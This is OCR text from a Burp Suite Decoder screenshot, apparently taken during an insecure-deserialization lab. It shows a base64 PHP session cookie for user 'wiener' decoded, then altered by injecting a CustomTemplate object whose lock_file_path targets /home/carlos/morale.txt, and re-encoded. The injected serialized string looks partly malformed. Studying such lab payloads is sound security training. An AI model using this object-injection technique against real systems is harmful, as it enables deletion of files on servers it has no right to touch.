 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJhcTZsNTFieWhqcThmNWFmYnZza21sanJveTIxb3B1MyI7fQ%3d%3d
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJhcTZsNTFieWhqcThmNWFmYnZza21sanJveTIxb3B1MyI7fQ==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"aq6l51byhjq8f5afbvskmljroy21opu3";O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
Text Hex
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
o0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJhcTZsNTFieWhqcThmNWFmYnZza21sanJveTIxb3B1MyI7TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ==